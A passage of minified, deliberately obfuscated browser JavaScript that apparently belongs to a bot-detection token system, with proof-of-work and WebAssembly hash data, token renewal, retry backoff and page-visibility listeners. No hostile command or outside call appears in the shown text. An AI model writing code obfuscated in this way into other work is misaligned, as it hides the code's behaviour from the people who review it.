D6Ph9QdWh5JEDakHgy77VB0G3laSpB2xraiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAgAEHRjrLCeUGDy+yTBGtrQYj59uAEQaS8us4FbCAAbGsgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGAAgAEGN+LiUekG/1ZuteGogAGxqIABqCw==\"]','poa':'[\"triangle\",-38,37,13,0.64675295,0.29419768]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new _0x53917d[(_0xe5e007(0x2d8))+(_0xe5e007(0x329))]()[_0xe5e007(0x16d)+_0xe5e007(0x2c8)+_0xe5e007(0x2ab)+'t'](window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt'])[_0xe5e007(0x16d)+_0xe5e007(0x301)+_0xe5e007(0x2da)](_0x39c253&&_0x36c9e8()),_0x2ae4ed=window[_0xe5e007(0x152)+_0xe5e007(0x490)+_0xe5e007(0x193)+'ad']?function(_0x3015fb){var _0x1ce496=_0xe5e007;console[_0x1ce496(0x195)](_0x1ce496(0x399)+_0x1ce496(0x141)+_0x1ce496(0x3f9)+_0x1ce496(0x316)+_0x1ce496(0x49a)+_0x1ce496(0x374)+_0x1ce496(0x3a4)+_0x1ce496(0x2a9)+_0x1ce496(0x244),_0x3015fb[_0x1ce496(0xe2)+'ng']());}:function(_0xc2b1e7){var _0x4dc91a=_0xe5e007;window[_0x4dc91a(0x152)+_0x4dc91a(0x490)+_0x4dc91a(0x193)+'ad']=!0x0,_0xc2b1e7 instanceof _0x53917d[_0x4dc91a(0x2a3)+_0x4dc91a(0x142)+'or']||(0x0,_0x27cfbf[_0x4dc91a(0x258)+_0x4dc91a(0xe3)])();};return _0x3d916d[_0xe5e007(0x291)](window[_0xe5e007(0x3bd)+_0xe5e007(0x1d5)+_0xe5e007(0x303)+_0xe5e007(0x38f)]),_0x3d916d[_0xe5e007(0x198)]()[_0xe5e007(0x1e9)](function(){var _0xe7760=_0xe5e007;return(0x0,_0x27cfbf[_0xe7760(0x373)+_0xe7760(0x13d)+_0xe7760(0x335)])(_0xe7760(0xeb)+_0xe7760(0x21d)+_0xe7760(0x2fe)+_0xe7760(0x487),_0x3d916d);},_0x2ae4ed),window[_0xe5e007(0x30e)+_0xe5e007(0x368)+_0xe5e007(0x297)+_0xe5e007(0x241)]=function(_0x2b1aec,_0x45c401,_0x569208,_0x426265){var _0xe88518=_0xe5e007;return _0x3d916d[_0xe88518(0x433)+_0xe88518(0x176)+'a'](_0x2b1aec,_0x45c401,_0x569208,_0x426265);},_0x3d916d;}function _0x36c9e8(){var _0x38e17a=_0x46ae8b;return!(window[_0x38e17a(0x3bd)+_0x38e17a(0x224)+_0x38e17a(0xf6)]||(function(){var _0xe46a6a=_0x38e17a;try{return _0xe46a6a(0x2c1)===(0x0,_0x27cfbf[_0xe46a6a(0x191)+_0xe46a6a(0x3e9)+_0xe46a6a(0x46d)+'t'])()[_0xe46a6a(0x333)+_0xe46a6a(0x11d)](_0xe46a6a(0x44f)+_0xe46a6a(0x392)+'d');}catch(_0x43fa19){return!0x1;}}()));}if(window[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x36c9e8()){var _0x1a9ee5=_0x5382df();setTimeout(function(){var _0x244a3c=_0x46ae8b;return(0x0,_0x27cfbf[_0x244a3c(0x373)+_0x244a3c(0x13d)+_0x244a3c(0x335)])(_0x244a3c(0x30e)+_0x244a3c(0x3de)+_0x244a3c(0x2b0),_0x1a9ee5);},0x0),window[_0x46ae8b(0x486)+_0x46ae8b(0x2b7)+_0x46ae8b(0x426)+_0x46ae8b(0x47e)+_0x46ae8b(0x3be)+'d']&&setTimeout(function(){var _0x7873cb=_0x46ae8b;window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'](_0x1a9ee5),delete window[_0x7873cb(0x486)+_0x7873cb(0x2b7)+_0x7873cb(0x426)+_0x7873cb(0x47e)+_0x7873cb(0x3be)+'d'];},0x0);}else setTimeout(function(){var _0x363ed0=_0x46ae8b;return(0x0,_0x27cfbf[_0x363ed0(0x373)+_0x363ed0(0x13d)+_0x363ed0(0x335)])(_0x363ed0(0xeb)+_0x363ed0(0x21d)+_0x363ed0(0x117));},0x0);},0x15e6:function(_0xa352eb){var _0x35b09f=a1_0x1f24,_0x1545ec,_0x4084c3,_0x5b5526=_0xa352eb[_0x35b09f(0x3cd)+'s']={};function _0x5974ed(){var _0x26857b=_0x35b09f;throw new Error(_0x26857b(0x1ac)+_0x26857b(0x3f0)+_0x26857b(0x421)+_0x26857b(0x3fe)+_0x26857b(0x482)+'d');}function _0x56c00e(){var _0x25d974=_0x35b09f;throw new Error(_0x25d974(0x3a3)+_0x25d974(0xce)+_0x25d974(0x43c)+_0x25d974(0x460)+_0x25d974(0x17e)+_0x25d974(0x1a8));}function _0x27daba(_0x4b4233){var _0x1ed67b=_0x35b09f;if(_0x1545ec===setTimeout)return setTimeout(_0x4b4233,0x0);if((_0x1545ec===_0x5974ed||!_0x1545ec)&&setTimeout)return _0x1545ec=setTimeout,setTimeout(_0x4b4233,0x0);try{return _0x1545ec(_0x4b4233,0x0);}catch(_0x254aa3){try{return _0x1545ec[_0x1ed67b(0x2c3)](null,_0x4b4233,0x0);}catch(_0x1a21ea){return _0x1545ec[_0x1ed67b(0x2c3)](this,_0x4b4233,0x0);}}}!(function(){var _0x16bc57=_0x35b09f;try{_0x1545ec=_0x16bc57(0x3a6)+'on'==typeof setTimeout?setTimeout:_0x5974ed;}catch(_0x2aa2cd){_0x1545ec=_0x5974ed;}try{_0x4084c3=_0x16bc57(0x3a6)+'on'==typeof clearTimeout?clearTimeout:_0x56c00e;}catch(_0x295e48){_0x4084c3=_0x56c00e;}}());var _0x2331e0,_0x17a62e=[],_0x2327c5=!0x1,_0x397a6c=-0x1;function _0x5b22ce(){var _0x3c41a5=_0x35b09f;_0x2327c5&&_0x2331e0&&(_0x2327c5=!0x1,_0x2331e0[_0x3c41a5(0x11a)]?_0x17a62e=_0x2331e0[_0x3c41a5(0x2a4)](_0x17a62e):_0x397a6c=-0x1,_0x17a62e[_0x3c41a5(0x11a)]&&_0x500c1a());}function _0x500c1a(){var _0x513707=_0x35b09f;if(!_0x2327c5){var _0x4f4e06=_0x27daba(_0x5b22ce);_0x2327c5=!0x0;for(var _0x59fbfa=_0x17a62e[_0x513707(0x11a)];_0x59fbfa;){for(_0x2331e0=_0x17a62e,_0x17a62e=[];++_0x397a6c<_0x59fbfa;)_0x2331e0&&_0x2331e0[_0x397a6c][_0x513707(0x44e)]();_0x397a6c=-0x1,_0x59fbfa=_0x17a62e[_0x513707(0x11a)];}_0x2331e0=null,_0x2327c5=!0x1,function(_0x32e648){var _0x13f19b=_0x513707;if(_0x4084c3===clearTimeout)return clearTimeout(_0x32e648);if((_0x4084c3===_0x56c00e||!_0x4084c3)&&clearTimeout)return _0x4084c3=clearTimeout,clearTimeout(_0x32e648);try{return _0x4084c3(_0x32e648);}catch(_0x36b487){try{return _0x4084c3[_0x13f19b(0x2c3)](null,_0x32e648);}catch(_0x33c31c){return _0x4084c3[_0x13f19b(0x2c3)](this,_0x32e648);}}}(_0x4f4e06);}}function _0x403eba(_0x224fbc,_0x313c1a){var _0xfa5cc7=_0x35b09f;this[_0xfa5cc7(0x2fd)]=_0x224fbc,this[_0xfa5cc7(0x1c0)]=_0x313c1a;}function _0x5676ae(){}_0x5b5526[_0x35b09f(0x1e3)+'ck']=function(_0x1bb2fb){var _0x1d9cc1=_0x35b09f,_0x4c3741=new Array(arguments[_0x1d9cc1(0x11a)]-0x1);if(arguments[_0x1d9cc1(0x11a)]>0x1){for(var _0x59f77f=0x1;_0x59f77f<arguments[_0x1d9cc1(0x11a)];_0x59f77f++)_0x4c3741[_0x59f77f-0x1]=arguments[_0x59f77f];}_0x17a62e[_0x1d9cc1(0x262)](new _0x403eba(_0x1bb2fb,_0x4c3741)),0x1!==_0x17a62e[_0x1d9cc1(0x11a)]||_0x2327c5||_0x27daba(_0x500c1a);},_0x403eba[_0x35b09f(0x274)+_0x35b09f(0x1d4)][_0x35b09f(0x44e)]=function(){var _0x159400=_0x35b09f;this[_0x159400(0x2fd)][_0x159400(0x45c)](null,this[_0x159400(0x1c0)]);},_0x5b5526[_0x35b09f(0x3ba)]=_0x35b09f(0x423)+'r',_0x5b5526[_0x35b09f(0x423)+'r']=!0x0,_0x5b5526[_0x35b09f(0xc1)]={},_0x5b5526[_0x35b09f(0x252)]=[],_0x5b5526[_0x35b09f(0xf4)+'n']='',_0x5b5526[_0x35b09f(0xf4)+'ns']={},_0x5b5526['on']=_0x5676ae,_0x5b5526[_0x35b09f(0x122)+_0x35b09f(0x211)]=_0x5676ae,_0x5b5526[_0x35b09f(0x327)]=_0x5676ae,_0x5b5526[_0x35b09f(0x3c1)]=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x3da)+'er']=_0x5676ae,_0x5b5526[_0x35b09f(0x400)+_0x35b09f(0x220)+_0x35b09f(0x299)]=_0x5676ae,_0x5b5526[_0x35b09f(0x264)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x336)+_0x35b09f(0x294)]=_0x5676ae,_0x5b5526[_0x35b09f(0x1bc)+_0x35b09f(0x2d4)+_0x35b09f(0x199)+'r']=_0x5676ae,_0x5b5526[_0x35b09f(0xb9)+_0x35b09f(0x2f4)]=function(_0x55022f){return[];},_0x5b5526[_0x35b09f(0x3cb)+'g']=function(_0x16f0d1){var _0x249b6f=_0x35b09f;throw new Error(_0x249b6f(0xe0)+_0x249b6f(0x2f0)+_0x249b6f(0x2bc)+_0x249b6f(0x407)+_0x249b6f(0x298)+'ed');},_0x5b5526[_0x35b09f(0x16b)]=function(){return'/';},_0x5b5526[_0x35b09f(0x1c7)]=function(_0x1e7a61){var _0x1537d6=_0x35b09f;throw new Error(_0x1537d6(0xe0)+_0x1537d6(0x279)+_0x1537d6(0x46c)+_0x1537d6(0x14e)+_0x1537d6(0xe6));},_0x5b5526[_0x35b09f(0x459)]=function(){return 0x0;};},0x1637:function(_0x56c336,_0x159de8){'use strict';var _0x20e4ef=a1_0x1f24;var _0x5902f0=this&&this[_0x20e4ef(0x48d)+_0x20e4ef(0x130)]||function(_0x1162df,_0x5c284c,_0x4ff48d,_0x34562a){return new(_0x4ff48d||(_0x4ff48d=Promise))(function(_0x5dd91f,_0x17fc25){var _0x52c81f=a1_0x1f24;function _0x383884(_0x26840b){var _0x5e1f2b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x5e1f2b(0x3c6)](_0x26840b));}catch(_0x30bdcb){_0x17fc25(_0x30bdcb);}}function _0x57f20d(_0x14e217){var _0x4b4d4b=a1_0x1f24;try{_0x10f35a(_0x34562a[_0x4b4d4b(0x43d)](_0x14e217));}catch(_0x248cd5){_0x17fc25(_0x248cd5);}}function _0x10f35a(_0x2efc32){var _0x3a22f8=a1_0x1f24,_0x515a10;_0x2efc32[_0x3a22f8(0x2f5)]?_0x5dd91f(_0x2efc32[_0x3a22f8(0x110)]):(_0x515a10=_0x2efc32[_0x3a22f8(0x110)],_0x515a10 instanceof _0x4ff48d?_0x515a10:new _0x4ff48d(function(_0x42e56a){_0x42e56a(_0x515a10);}))[_0x3a22f8(0x1e9)](_0x383884,_0x57f20d);}_0x10f35a((_0x34562a=_0x34562a[_0x52c81f(0x45c)](_0x1162df,_0x5c284c||[]))[_0x52c81f(0x3c6)]());});},_0x31ec5f=this&&this[_0x20e4ef(0x383)+_0x20e4ef(0x34d)]||function(_0x3a85ff,_0x3dd14a){var _0x2e3111=_0x20e4ef,_0x4e4530,_0x133541,_0x50b4b9,_0x617936={'label':0x0,'sent':function(){if(0x1&_0x50b4b9[0x0])throw _0x50b4b9[0x1];return _0x50b4b9[0x1];},'trys':[],'ops':[]},_0x46f0f3=Object[_0x2e3111(0x304)]((_0x2e3111(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x2e3111(0x274)+_0x2e3111(0x1d4)]);return _0x46f0f3[_0x2e3111(0x3c6)]=_0x1b1d56(0x0),_0x46f0f3[_0x2e3111(0x43d)]=_0x1b1d56(0x1),_0x46f0f3[_0x2e3111(0x3d0)]=_0x1b1d56(0x2),_0x2e3111(0x3a6)+'on'==typeof Symbol&&(_0x46f0f3[Symbol[_0x2e3111(0x3d4)+'or']]=function(){return this;}),_0x46f0f3;function _0x1b1d56(_0x35739e){return function(_0x5a5e37){return function(_0xced5cf){var _0x24ec09=a1_0x1f24;if(_0x4e4530)throw new TypeError(_0x24ec09(0x2a8)+_0x24ec09(0x2b8)+_0x24ec09(0x31d)+_0x24ec09(0x129)+_0x24ec09(0x341)+'.');for(;_0x46f0f3&&(_0x46f0f3=0x0,_0xced5cf[0x0]&&(_0x617936=0x0)),_0x617936;)try{if(_0x4e4530=0x1,_0x133541&&(_0x50b4b9=0x2&_0xced5cf[0x0]?_0x133541[_0x24ec09(0x3d0)]:_0xced5cf[0x0]?_0x133541[_0x24ec09(0x43d)]||((_0x50b4b9=_0x133541[_0x24ec09(0x3d0)])&&_0x50b4b9[_0x24ec09(0x2c3)](_0x133541),0x0):_0x133541[_0x24ec09(0x3c6)])&&!(_0x50b4b9=_0x50b4b9[_0x24ec09(0x2c3)](_0x133541,_0xced5cf[0x1]))[_0x24ec09(0x2f5)])return _0x50b4b9;switch(_0x133541=0x0,_0x50b4b9&&(_0xced5cf=[0x2&_0xced5cf[0x0],_0x50b4b9[_0x24ec09(0x110)]]),_0xced5cf[0x0]){case 0x0:case 0x1:_0x50b4b9=_0xced5cf;break;case 0x4:return _0x617936[_0x24ec09(0x2d5)]++,{'value':_0xced5cf[0x1],'done':!0x1};case 0x5:_0x617936[_0x24ec09(0x2d5)]++,_0x133541=_0xced5cf[0x1],_0xced5cf=[0x0];continue;case 0x7:_0xced5cf=_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;default:if(!(_0x50b4b9=_0x617936[_0x24ec09(0x36b)],(_0x50b4b9=_0x50b4b9[_0x24ec09(0x11a)]>0x0&&_0x50b4b9[_0x50b4b9[_0x24ec09(0x11a)]-0x1])||0x6!==_0xced5cf[0x0]&&0x2!==_0xced5cf[0x0])){_0x617936=0x0;continue;}if(0x3===_0xced5cf[0x0]&&(!_0x50b4b9||_0xced5cf[0x1]>_0x50b4b9[0x0]&&_0xced5cf[0x1]<_0x50b4b9[0x3])){_0x617936[_0x24ec09(0x2d5)]=_0xced5cf[0x1];break;}if(0x6===_0xced5cf[0x0]&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x1]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x1],_0x50b4b9=_0xced5cf;break;}if(_0x50b4b9&&_0x617936[_0x24ec09(0x2d5)]<_0x50b4b9[0x2]){_0x617936[_0x24ec09(0x2d5)]=_0x50b4b9[0x2],_0x617936[_0x24ec09(0x380)][_0x24ec09(0x262)](_0xced5cf);break;}_0x50b4b9[0x2]&&_0x617936[_0x24ec09(0x380)][_0x24ec09(0x389)](),_0x617936[_0x24ec09(0x36b)][_0x24ec09(0x389)]();continue;}_0xced5cf=_0x3dd14a[_0x24ec09(0x2c3)](_0x3a85ff,_0x617936);}catch(_0x508f5f){_0xced5cf=[0x6,_0x508f5f],_0x133541=0x0;}finally{_0x4e4530=_0x50b4b9=0x0;}if(0x5&_0xced5cf[0x0])throw _0xced5cf[0x1];return{'value':_0xced5cf[0x0]?_0xced5cf[0x1]:void 0x0,'done':!0x0};}([_0x35739e,_0x5a5e37]);};}};Object[_0x20e4ef(0x482)+_0x20e4ef(0xd3)+'ty'](_0x159de8,_0x20e4ef(0x153)+_0x20e4ef(0x10f),{'value':!0x0}),_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=void 0x0,_0x159de8[_0x20e4ef(0x324)]=function(_0x295163,_0x5e8c48,_0x121763){return _0x5902f0(this,void 0x0,void 0x0,function(){var _0x120cd0,_0x488a27,_0x3c51e4;return _0x31ec5f(this,function(_0x26c366){var _0x14ac39=a1_0x1f24;switch(_0x26c366[_0x14ac39(0x2d5)]){case 0x0:_0x120cd0=0x0,_0x26c366[_0x14ac39(0x2d5)]=0x1;case 0x1:return _0x26c366[_0x14ac39(0x36b)][_0x14ac39(0x262)]([0x1,0x3,,0x7]),[0x4,_0x5e8c48()];case 0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new 